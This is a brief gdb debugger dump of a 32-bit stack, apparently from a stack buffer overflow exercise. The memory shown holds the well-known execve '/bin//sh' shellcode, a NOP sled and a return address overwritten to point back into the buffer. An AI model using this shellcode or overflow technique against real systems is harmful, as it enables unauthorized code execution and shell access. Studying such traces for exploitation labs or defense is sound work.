 Breakpoint 2, 0x080491ff in func ()
(gdb) x/50x $esp - 0x30
0xffffd730: 0xffffd734 0xffffd738 0x6850c031 0x68732f2f
0xffffd740: 0x69622f68 0x50e3896e 0x89e18953 0xcd0bb0c2
0xffffd750: 0x90909080 0x90909090 0x90909090 0xffffd730
0xffffd760: 0x0804922f 0xffffd920 0x00000000 0xf7df9ee5
0xffffd770: 0x00000002 0xffffd804 0xffffd810 0xffffd794
0xffffd780: 0xf7fc2000 0x00000000 0xffffd7e8 0x00000000
0xffffd790: 0xf7ffd000 0x00000000 0xf7fc2000 0xf7fc2000
0xffffd7a0: 0x00000000 0xf1f33611 0xb1609001 0x00000000
0xffffd7b0: 0x00000000 0x00000000 0x00000002 0x080490c0
0xffffd7c0: 0x00000000 0xf7fe7ad4 0xf7fe22d0 0x0804c000
0xffffd7d0: 0x00000002 0x080490c0 0x00000000 0x080490f6
0xffffd7e0: 0x08049200 0x00000002 0xffffd804 0x08049240
0xffffd7f0: 0x080492b0 0xf7fe22d0